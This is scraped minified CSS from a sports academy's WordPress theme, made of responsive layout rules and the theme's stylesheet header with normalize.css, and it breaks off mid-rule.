a,.card-whatsapp a{padding:10px 8px}.home-title h3{font-size:22px}.pride-card{padding:10px}.strike{margin-right:3px;font-size:12px;line-height:15px}.pride-link{font-size:10px;line-height:18px}.pride-span span{font-size:12px;line-height:18px}.pride-subtitle{font-size:14px}}@media (max-width:1024px){.nav-ul-wrap ul ul,.nav-ul-wrap ul ul ul li{position:relative;left:0;top:0}ul.nav-ul>li.menu-item-has-children>a:before{right:15px}h2{font-size:28px}.arrows,.nav-btn,.top-bar{display:none}.hamburger,.mobile-link,.mobile-view{display:block}.nav-wrapper{padding:10px 20px}.nav-ul-wrap ul{position:fixed;top:110px;left:-100%;width:100%;text-align:left;z-index:999;height:calc(100% - 80px);transition:0.5s all ease-in-out}.nav-ul li>ul.sub-menu.open{display:block}.nav-ul-wrap ul ul li a{border-bottom:1px solid #fff}.nav-ul li>ul.sub-menu>li>a{padding:6px 20px}.nav-ul li>ul.sub-menu{display:none;top:0}.nav-ul-wrap-active ul{left:0}.nav-ul-wrap-active li a{padding-left:20px}.nav-ul-wrap-active li ul{width:100%}.nav-ul-wrap-active li ul li{padding:0 20px}.nav-ul-wrap-active li ul li ul li{padding:0 20px;width:100%}.nav-ul-wrap-active ul li{border-bottom:1px solid #707070}.nav-ul-wrap-active ul li:last-child{border-bottom:none}.nav-ul-wrap ul li{display:block;background-color:transparent;color:#fff;padding:0}.nav-ul-wrap a{line-height:20px;padding:10px}.nav-ul-wrap .nav-ul{background:rgba(21,21,21,.95);border-bottom:3px solid red}.nav-ul-wrap .nav-ul a,.nav-ul-wrap .nav-ul a:active{color:#fff}#Learn-more-ul{top:0;box-shadow:none}ul.nav-ul .current-menu-item a{background-color:transparent;color:var(--main-color)}.nav-ul-wrap ul ul li{width:100%;padding:0;background:#717171;padding:0 15px}#professional-ul a{color:#fff;opacity:.5}.nav-ul-wrap ul ul ul li{text-align:left}#professional-ul{z-index:2}#professional-ul li,#professional-ul-second li{width:100%;box-shadow:none}.nav-right-1{position:absolute;top:12px;right:15px;color:#707070;cursor:pointer;font-size:15px}.nav-right{right:15px}.hamburger.active .bar:nth-child(2){opacity:0}.hamburger.active .bar:first-child{transform:translateY(8px) rotate(45deg)}.hamburger.active .bar:nth-child(3){transform:translateY(-8px) rotate(-45deg)}.mobile-hide{display:none!important}.home-card{margin:15px 0}.home-title p{font-size:17px}.home-title h3{font-size:30px}.card-wrapper{padding:0}.gallery-title,.home-card-title{font-size:28px}.nutrition-title{padding-top:10px}.nutrition-title h3{font-size:26px;line-height:30px}.nutrition-title p{font-size:16px}.pride-title-row{margin-bottom:30px}.pride-arrows{width:20%}.gallery img{margin-bottom:15px}}@media (max-width:767px) and (min-width:550px){.testimonial_box-top{height:400px}.icon-rotate{rotate:90deg}}@media (max-width:991px) and (min-width:768px){.pillar-row{width:100%}.main_wrapper .card:nth-child(2),.main_wrapper .card:nth-child(4){margin-left:auto}.main_wrapper .card:first-child{margin-left:0}.main_wrapper .card{min-width:310px;max-width:320px}}@media (max-width:767px){.pillar-row .col-md-4{margin-bottom:20px}.case_study_slider .case_body .main-btn{width:100%}.animate_slider{padding:0 15px}.single-sports-arena-custom .slider-main .card-body{height:250px}.pillar-row{padding:10px 0}.pillar-heading{margin-bottom:10px}section.exploreMore .exploreMoreBox.exploreMoreBox_home{height:265px}.part-what-sub{height:260px;padding:34px 10px 10px}.football_training-wrapper{padding:70px 0}.football_potential-heading{margin-top:35px}.sprawling-heading{margin-bottom:50px}.potential-row .col-md-2{margin-bottom:35px}.coaching-wrapper{padding:20px 0 0}.flip-wrapper{width:100vw;height:100vh}.push_coaches-row .col-md-3{margin-bottom:20px}.push_coaches-row .col-md-3:last-child{margin-bottom:0}.flip-wrapper{width:100vw;height:100vh}.push_coaches-row .col-md-3{margin-bottom:20px}.push_coaches-row .col-md-3:last-child{margin-bottom:0}.nutition-wrapper{padding-bottom:0}.attendanceSearchBox .sportsArena{height:auto}.why_push-image img{height:600px!important;object-fit:contain}}@media (min-width:1025px){.nav-ul-wrap ul li:hover>ul{display:inherit}.nav-ul li>ul.sub-menu.open>li>ul.sub-menu{position:relative;width:100%}}@media (max-width:1080px){.registration-closed{width:40%}}@media(max-width:768px){.jpl-banner{background:none;padding:50px 20px!important;display:block!important}.main_wrapper .card{min-width:unset;max-width:unset;width:100%;margin-top:30px}.main_wrapper .card:first-child{margin-left:0}.main_wrapper .card:nth-child(2),.main_wrapper .card:nth-child(3),.main_wrapper .card:nth-child(4),.main_wrapper .card:nth-child(5),.main_wrapper .card:nth-child(6),.main_wrapper .card:nth-child(7),.main_wrapper .card:nth-child(8){margin-top:30px;margin-left:0}.registration-closed{width:100%}.jpl-banner img{display:block}.jpl-wrapper{padding:50px 0 25px}.jpl-img-1{display:none}.jpl-img-2{display:block}td.assessment ul{display:flex;justify-content:end}.responsive-table tbody td[data-title]:before{padding-left:5px;font-weight:700;font-size:14px;width:30%;text-align:left}.responsive-table tbody td[data-title] ul,.responsive-table tbody td[data-title]>a{width:70%;font-size:14px}.responsive-table tbody tr td{text-align:right!important}table.dataTable>tbody>tr.child span.dtr-title{text-align:left}.responsive-table tr.child td ul{width:100%;padding-left:5px!important}.responsive-table tr.child td ul li{display:flex;width:100%;justify-content:space-between}}@media (min-width:991px){.flashback-gallery .col-lg-3 img{height:270px;width:270px}}@media (min-width:1400px){.jpl-gallery-spacing{margin-bottom:60px!important}}@media (max-width:560px){.early-bird-heading{font-size:28px;line-height:32px;margin-bottom:20px;letter-spacing:1px}.early-bird-subhead{margin:0 10px}.early-bird-subhead p{font-size:14px;line-height:20px;font-weight:600;font-family:'Montserrat',sans-serif;text-transform:uppercase}.early-bird-subhead .early-left{font-size:30px;line-height:20px;font-weight:600;margin-top:20px;margin-bottom:20px;font-family:'Montserrat',sans-serif}}@media (max-width:767px){.early-bird-heading{font-size:28px;line-height:32px;margin-bottom:20px;letter-spacing:1px}}@media (max-width:767px){.ppl-heading h3{font-size:30px;line-height:32px}.ppl-heading p{font-size:17px;margin:20px 0}}@media (max-width:767px){.ppl-winner-heading{padding:35px 0}}@media (max-width:768px){.flash-head{font-size:28px!important}}@media (max-width:991px) and (min-width:768px){.part-what-sub{height:395px}}@media (max-width:480px){.part-what-sub{height:292px}.sharkTank img{max-width:350px}.partner-input{display:block}.career_form_col2 input{width:100%}.modelbox{width:95%!important}section.shareSection ul li a{width:35px;height:35px}section.shareSection ul{flex-wrap:wrap}}@media(max-width:768px){.reg-book-size{width:85%}}@media (min-width:1400px){.partner-input span{width:100%!important}.partner-input span:first-child{margin-right:10px}}@media (max-width:768px){.main_push_accordion_wrapper{width:100%}.mx-md-70{max-width:100%}.why_choose_push.why_choose_300 .card{height:auto!important;margin:0}.btn-full .main-btn{width:100%}}@media (max-width:991px){.container{max-width:800px}.leftTabs{display:flex;flex-direction:row;margin-bottom:50px;flex-wrap:initial;overflow:scroll;justify-content:start}.why_choose_push.why_choose_300 .card{height:330px}section.oursports .rightContent .tab-btn a{margin:20px 0 0 0}.authorbio{border-bottom:0}section.homeintro .introContent h2{font-size:20px;margin-bottom:20px}.leftTabs button.nav-link{min-width:fit-content}}@media (max-width:600px){.registrationForm .form-group select{width:100%!important;height:45px;padding:10px;border-radius:5px;margin:12px 0}.testimonial_box-top{height:515px!important}.eventDetails ul{padding:0}.eventDetails ul li{width:100%}.login-wrap .form-item,.login-wrap .push_login_form input[type="submit"]{width:90%}.login-wrap .push_login-page form,.talentPopup .popupContent{width:100%}section.main-banner-alt{padding:50px 15px}.single-sports-arena-custom .image-text img{min-width:120px}.reportingArea .reportForm .form-btn{width:28%}.master .lower-content{flex-direction:column}.client_sponser_head{padding:12px}.pushfamily .right_content .bg-gradient-text{text-align:left}.detailed_report{padding-bottom:40px}.spacer-cstm{height:100px!important}.footprint_cstm{margin-left:12px!important}.common-form h3,.arenaContent h2{text-align:left!important}.arenaContent p,.arenaContent h5{text-align:left}.talent-hunt-wrap p{height:36px}.success_stories .main_wrapper .card{height:550px}.success_stories{padding-top:10px;padding-bottom:50px}.build_section_outer{padding-bottom:50px}.build_train_cstm h2,.success_stories h2{margin-left:14px}.SportsArenaBanner{padding:80px 0}.common-form input[type="submit"]{width:100%}.cstm-left-para{text-align:left!important}.pillar-row img{max-height:inherit}section.about-arena,.pillar-wrapper,.lifestyle-wrapper,.leadership-wrapper.sectionSpacing{padding:30px 0}.promotion-wrapper{padding:70px 0}section.testimonial_area{padding:50px 0 50px 0}.partner-with-wrap input[type="submit"]{width:100%}.get_in_touch_school input[type="submit"]{width:-webkit-fill-available}.leftTabs{justify-content:start}.arenasList .arenaboxCol.active{padding:0}.popular__container.coach_section{padding:70px 0}.page_heading h1{font-size:38px!important}.coachSection .coachImage:before,.coachSection img,.authorbio .authorImage img,.authorImage:before{width:280px;height:280px}.tabs_main{display:block;min-height:unset}.tabs_main .right_nav:before{display:none}.tabs_main .tabs_main_nav{display:none}.tabs_main .right_nav{position:relative;left:unset;transition:none}.tabs_main .right_nav::before{transition:none}.tabs_main .right_nav header{display:block;padding:20px 0;font-size:18px;font-weight:600;border-top:1px solid #ccc;position:relative;background:transparent;color:#000}.tabs_main .right_nav header::before{content:'';width:15px;height:1px;background:#000;position:absolute;top:50%;transform:translateY(-50%);right:10px}.tabs_main .right_nav header::after{content:'';width:15px;height:1px;background:#000;position:absolute;top:50%;transform:translateY(-50%) scale(1) rotate(90deg);right:10px;transition:max-height .5s ease 0s,transform .5s ease 0s}.tabs_main .right_nav header.active::after{transform:translateY(-50%) scale(1) rotate(0)}.tabs_main .right_nav .right_nav_expand{display:none;position:relative}.tabs_main_wrap .right_nav_content img{position:relative;top:unset;left:unset;height:300px;min-width:100%;object-fit:cover}.tabs_main_wrap .plus-minus{display:none}.tabs_main_wrap .right_nav_content{width:100%;transition:none}.tabs_main .right_nav{display:block}.main_wrapper{padding:0 15px}.push_sharktank_youtube iframe{height:450px}.arenaContent.sharkTank h2,.arenaContent.sharkTank p{text-align:center!important}.coach-education .bannerslider .coach-wrap{height:383px!important}}@media (max-width:480px){.success_stories .main_wrapper .card{height:660px}.arenaContent .shark-line::before,.arenaContent .shark-line::after{width:15%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/style.css?ver=1768907416
body_size: 7246
content:
/*!
Theme Name: pushsports
Theme URI: https://pushsports.in/
Author: Aman Garg
Author URI: https://pushsports.in/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: pushsports
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

pushsports is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
 
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
 html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*::before,*::after{box-sizing:inherit}html{box-sizing:border-box}body,input,select,optgroup,textarea{color:#404040;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}body{background:#fff;background-attachment:fixed;background-size:cover;background-repeat:no-repeat;color:#000}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}a{color:#4169e1}a:focus{outline:thin dotted}a:hover,a:active{outline:0}input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}.form-control{font-family:"Montserrat",sans-serif!important}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#aaa #bbb #bbb}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}.main-navigation{display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.anjum-scholarship p{margin-bottom:0}.anjum-scholarship .anjum-scholarship input{margin:0}.anjum-scholarship .wpcf7-spinner{display:none}.custom_container{max-width:1200px;margin:auto}.privacy-policy-main h2{font-size:40px;color:#fff;font-family:'bebas neue';font-weight:500;font-style:normal;margin-bottom:5px;letter-spacing:.7px}.privacy-policy-main p{margin-bottom:30px;font-size:16px}.fz-pagination{width:100%;text-align:center}.next-page{display:inherit}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{display:block;left:auto}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{position:relative}.home_page_h1{position:absolute;color:transparent;display:none}.main-navigation a{display:block;text-decoration:none}.menu-toggle,.main-navigation.toggled ul{display:block}#block-3 a{font-size:18px}.home-video-cstm{background:#fff}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:flex}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.comment-navigation .nav-links,.posts-navigation .nav-links,.post-navigation .nav-links{display:flex}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{flex:1 0 50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{text-align:end;flex:1 0 50%}.sticky{display:block}.post,.page{margin:0}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.gallery-item{display:inline-block;text-align:center;width:100%}.gallery-columns-2{grid-template-columns:repeat(2,1fr)}.gallery-columns-3{grid-template-columns:repeat(3,1fr)}.gallery-columns-4{grid-template-columns:repeat(4,1fr)}.gallery-columns-5{grid-template-columns:repeat(5,1fr)}.gallery-columns-6{grid-template-columns:repeat(6,1fr)}.gallery-columns-7{grid-template-columns:repeat(7,1fr)}.gallery-columns-8{grid-template-columns:repeat(8,1fr)}.gallery-columns-9{grid-template-columns:repeat(9,1fr)}.gallery-caption{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.view_assessment{display:block;font-size:20px;border:1px solid #EE2C30;width:max-content;padding:5px 10px;margin:auto;margin-top:20px;color:#EE2C30;border-radius:5px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.leadform{z-index:100;top:50%;position:fixed;width:30%;background:#fff;left:50%;transform:translate(-50%,-50%);padding:20px;display:none}.leadform .form-group{margin-bottom:10px}.wfboxOverlay{display:none;position:fixed;z-index:99;padding-top:70px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.nav-shop{position:relative}.single_product{padding:50px 0}.product_details button{border:0}.product_details input[type=number],.cart_product input[type=number]{width:50px;display:inline-block;margin-left:10px;margin-right:10px;height:40px;color:#333;padding:0;text-align:center;padding-left:12px}.cart_qty{position:absolute;top:-10px;background:#c00;color:#fff;padding:8px 4px;border:1px solid #c00;border-radius:50%;font-size:12px;right:0}.cart_div{border:1px solid #B2BEB5}.cart_product{padding:15px 5px;border-bottom:1px solid #B2BEB5}.cart_product img{width:100px}.cart_product h3{text-transform:capitalize}.remove_product{float:right;display:block;font-size:20px;padding-top:15px;cursor:pointer}.custom_price{padding-top:15px;font-size:16px}.cart_total{padding-top:15px}.cart_head{text-align:right}.address_same_page{display:none}#make_payment{float:right}.skill_cate{display:none}.skill_form1{display:block}.test-col{padding-left:30px;display:flex;padding-left:30px}.product_details h1{font-size:42px;margin:0 0 15px 0}.product_details p{font-size:17px;margin-bottom:5px}.single_product .productDescription{margin-top:40px}.custom_price{margin-bottom:20px;font-size:22px}.product_add-details{vertical-align:top;padding:8px 26px 8px;font-size:14px;text-transform:uppercase;color:#fff;font-weight:700;z-index:1;line-height:21px;letter-spacing:1px;border:2px solid #e21e22;text-decoration:none!important;outline:none!important;display:inline-block;background:linear-gradient(180deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%);transition:.5s all ease}.product_add-details:hover{background:#fff;color:#e21e22}.slider-row{display:flex;justify-content:center}.product-listing{margin:50px 0}#event_filter{margin-bottom:20px}button.add_student,.payment_status{display:flex;justify-content:center;align-items:center;margin:5px;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);height:45px;color:#fff;border-radius:20px}table.dataTable thead th,table.dataTable tfoot th{background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);border:1px solid #00d779;font-weight:400;text-align:center;color:#fff}button.checkin:hover,button.checkout:hover{color:#00d779!important}.product-listing .card{border:1px solid #eee;padding:10px;transition:.3s all ease}.product-listing .card:hover{box-shadow:0 10px 20px rgb(0 0 0 / 20%)}.product-listing .entry-title a{text-transform:uppercase;margin:7px 0;display:block;color:#d50029}.product-listing .entry-title a:hover{color:#d50029}.product-listing .card strike,.product-listing .card span{font-size:18px}.product-listing .card span{font-weight:600;font-size:22px}.products_listing-add{margin:10px 0}.hide{display:none!important}.parent_scr_1{width:100%}.product-wrap-main{position:relative;overflow:hidden}.product-cart{position:absolute;left:0;bottom:-100%;width:100%;height:40px;transition:.5s all ease-in-out;display:flex;justify-content:space-between}.product-card:hover .product-cart{left:0;bottom:0}.product-cart button{width:20%;height:100%;cursor:pointer;border:1px solid #c00;background-color:#fff;color:#c00;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .8s;font-size:18px}.product-cart button:hover{box-shadow:inset 100px 0 0 0 #c00;color:#fff}.product-cart a{background-color:#fff;width:75%;border:1px solid #c00;display:flex;align-items:center;justify-content:center;text-decoration:none;font-size:18px;color:#c00;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .8s}.product-cart a:hover{box-shadow:inset 250px 0 0 0 #c00;transition:ease-out .8s;color:#fff}.product-card{border:1px solid #eee;box-shadow:0 10px 20px rgb(0 0 0 / 10%);padding:10px 5px;border-radius:5px}.product-eye{position:absolute;top:5px;left:-100%;transition:.5s all ease}.product-card:hover .product-eye{left:5px}.product-eye a{border:1px solid #c00;background-color:#fff;color:#c00;padding:7px 5px;cursor:pointer;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .4s;width:45px;font-size:16px;display:inline-block;text-align:center}.product-eye a:hover{color:#fff;box-shadow:inset 45px 0 0 0 #c00}.product-text{padding:10px 0;height:70px}.product-text h4{font-size:20px;margin-bottom:0;text-align:center}.product-text p{text-align:center;font-weight:600;font-size:18px}.product-text p .product-strike{text-decoration:line-through;margin-left:20px;font-weight:500}.product-wrap-main img{width:300px;height:300px;object-fit:cover;font-size:18px}.product-btn{background:#fff;color:#c00;padding:12px;width:20% !Important;display:block;height:100%;text-align:center;display:inline-flex;border:1px solid #c00;align-items:center;justify-content:center;transition:.5s all ease;box-shadow:inset 0 0 0 0 #c00;transition:ease-out .7s}.product-btn:hover{background-color:#c00;color:#fff;box-shadow:inset 300px 0 0 0 #c00}.product-cart p{color:#c00;background-color:#fff;height:100%;border:1px solid #c00;display:flex;align-items:center;justify-content:center;width:100%}.single_product input[type="radio"]{width:15px}.single_product label{display:inline-block;max-width:90%;vertical-align:middle}.update_add{display:none}.update_add,.change_add{border:1px solid #c00;color:#c00;cursor:pointer;transition:.6s all ease;box-shadow:inset 0 0 0 0 #c00;text-transform:uppercase;margin-bottom:10px!important}.blog_post{max-width:45%;display:inline-block;margin:20px;border:1px solid #ddd;padding:10px 15px}.blog_post a{color:#333}.sbi_photo{background-size:cover!important}.sbi_item{max-width:50%}.infrah2{font-size:40px;color:#000;text-transform:uppercase;margin-bottom:0;font-family:'Bebas Neue';margin-bottom:0;letter-spacing:.7px;font-weight:500;line-height:45px}.infra_p p{font-size:15px;line-height:22px;margin-bottom:15px;color:#000}.our_footprnt p{position:relative;padding-left:40px;margin:0;font-weight:500;font-size:20px;margin-bottom:25px;color:#000}.our_footprnt p:before{content:"•";position:absolute;left:0;top:0;color:var(--main-color);font-size:40px}.our_footprntop{margin-bottom:0;position:relative;top:60px}.our_footprnbottom{margin-bottom:0;position:relative;bottom:0}.our_approachbg{background-image:url(/wp-content/uploads/2024/02/build-train-monetize.png);background-size:90%;padding:80px 0;background-repeat:no-repeat;gap:50px}.contact_banner{background-image:url(/wp-content/uploads/2024/12/contact-us-banner-new-1.png);border-radius:30px;padding:120px 15px 120px;background-color:#000;background-repeat:no-repeat;background-position:left center;background-size:contain}.contact-us-page .d-flex{column-gap:70px}.contact-us-page .contact-head-main{font-size:18px;position:relative;width:fit-content}.contact-us-page .contact-head-main:before{content:'';position:absolute;left:0;bottom:-5px;width:100%;height:1px;background:var(--main-color)}.contact-us-page h2{font-size:48px;line-height:58px;color:white!important}.contact-us-page h2 span{color:var(--main-color)!important}.contact-us-page .contact_head{font-size:36px;line-height:46px;margin-bottom:15px;color:var(--main-color)}.contact-us-page .left-contact p{font-size:22px;line-height:28px;font-weight:600}.contact-us-page .left-contact .contact-number{font-weight:600!important;font-size:22px}.contact-us-page .right-contact{background-color:#fff;padding:30px 45px;border-radius:15px}.contact-us-page .right-contact input[type="submit"]{background-color:var(--main-color);font-size:18px;color:#fff}.contact-us-page .contact-wrap h3{font-size:26px;text-align:center}.contact-us-page .contact-wrap input,.contact-us-page .contact-wrap textarea{max-width:290px}.contact-us-page .franchise_form_container span,.contact-us-page .franchise_form_container p{margin-bottom:5px!important}.our_approach_head .wp-block-column{display:flex;gap:20px;justify-content:center}.our_approach_head h3{font-size:80px;font-family:'Bebas Neue';font-weight:500;background:-webkit-linear-gradient(45deg,#7d141e 0%,#ee2c30 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:1.2px;display:block}.our_approach_head h2{font-size:42px;color:#000;display:block}.our-approach-txt1 p,.our-approach-txt2 p,.our-approach-txt3 p{font-size:18px;font-weight:600;margin-bottom:20px;color:#000}.our-approach-txt3{justify-content:end;position:relative;left:5%}.partner_benefits h2,.partner_benefits figure{margin:0}.margn_0{margin:0px!important}.Partner_form_bg{background-image:url(/wp-content/uploads/2023/10/multipurpose.jpg);background-size:cover;padding:50px 20px;background-attachment:fixed;position:relative;background-repeat:no-repeat}.Partner_form_bg:before{content:"";background-color:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%}.partner-what-wrap .part-what-sub img{width:100px}.Partner_form_bg h3,.Partner_form_bg p{color:#fff;z-index:1;position:relative}.partner-what-wrap .part-what-sub:hover{box-shadow:3px 3px 12px 0 rgba(0,0,0,.2);transform:translateY(-6px);transition:0.5s ease}section.oursports h3.text-center{text-transform:uppercase}.desk_hide{display:none}.infrastructure_1st_col figure{margin:0}.career_playing_card .wp-block-column,.career_form_right{padding:30px;border-radius:1rem;background:linear-gradient(to bottom,#1e1e27,rgba(30,30,39,0));color:#fff}.career_playing_card .wp-block-column h3{color:#fff;font-size:22px;font-family:'Bebas Neue'}.career_joinus h2{font-size:15rem;font-family:'Bebas Neue';word-spacing:4rem;text-transform:uppercase;background:linear-gradient(to bottom,#434b54,rgba(30,30,39,0));-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}.career_joinus{overflow:hidden;white-space:nowrap}.career_joinus .wp-block-column{animation:marquee 125s linear infinite}.career_form_col{display:flex;gap:20px;margin-bottom:20px}.career_form_col p{width:50%}.career_form .career_form_left h3{font-size:62px;font-family:'Bebas Neue';font-weight:500;background:-webkit-linear-gradient(45deg,#7d141e 0%,#ee2c30 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:1.2px;display:block}.career_form .career_form_left p{color:#000;font-size:18px;line-height:1.5}.career_form_btn{margin-top:25px}.career_form_btn p input{text-decoration:none;font-size:18px;background:#fff;color:#000;font-weight:600;padding:7px 15px;border-radius:2px;line-height:unset;border:none;letter-spacing:0;line-height:27px;font-family:'poppins';text-transform:capitalize}.career_form_col p input{width:100%;padding:10px;border-radius:6px;font-size:14px}.career_form_col2 p{display:flex;flex-direction:column;font-family:'Bebas Neue'}.career_form_col2 input{background:0 0;color:#fff}.cir_rotateimg{position:relative}.cir_rotateimg .wp-block-column{position:absolute;left:-15%;bottom:-40px}.cir_rotateimg figure{animation:animName 10s linear infinite;margin:20px}.cir_rotateimg figure img{filter:brightness(0) saturate(100%)}@keyframes animName{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.career_form_col2 .wpcf7-form-control-wrap{margin-top:10px;height:120px;width:100%;background:linear-gradient(90deg,#fff 50%,transparent 50%),linear-gradient(90deg,#fff 50%,transparent 50%),linear-gradient(0deg,#fff 50%,transparent 50%),linear-gradient(0deg,#fff 50%,transparent 50%);background-repeat:repeat-x,repeat-x,repeat-y,repeat-y;background-size:20px 2px,20px 2px,2px 20px,2px 20px;background-position:0 0,100% 100px,0 100px,100% 0;padding:45px 180px;border-radius:8px;animation:border-dance 50s infinite linear}@keyframes border-dance{0%{background-position:0 0,100% 116px,0 150px,100% 0}100%{background-position:100% 0,0 116px,0 0,100% 150px}}table.dataTable.attendance-reporting tbody tr td:first-child{padding-left:10px!important}@media screen and (max-width:1024px) and (min-width:768px){.our-approach-txt2 